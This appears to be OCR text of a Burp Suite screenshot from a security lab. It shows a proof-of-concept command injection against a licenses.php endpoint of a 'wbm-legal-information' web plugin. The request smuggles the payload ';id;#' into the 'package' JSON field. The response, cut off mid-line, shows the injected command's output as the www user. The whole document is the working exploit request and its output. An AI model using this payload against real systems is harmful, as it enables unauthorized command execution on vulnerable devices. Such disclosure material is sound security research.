 Request
Pretty Raw \n Actions
1 POST /wbm/plugins/wbm-legal-information/platform/pfcXXX/licenses.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/
4 Connection: close
5 Content-Length: 19
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Encoding: gzip, deflate
8
9 {
"package":";id;#"
}
? Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-type: text/html; charset=UTF-8
3 Strict-Transport-Security: max-age=15768000
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 122
6 Connection: close
7 Date: Thu, 19 Oct 2023 08:36:59 GMT
8 Server: lighttpd
9
10 {"package":{"id":";id;#","name":";id;#","version":null},"license":"uid=12(www) gid=102(www) groups=42(shadow
? Search... 0 matches
350 bytes | 391 millis
INSPECTOR
弥天安全实验室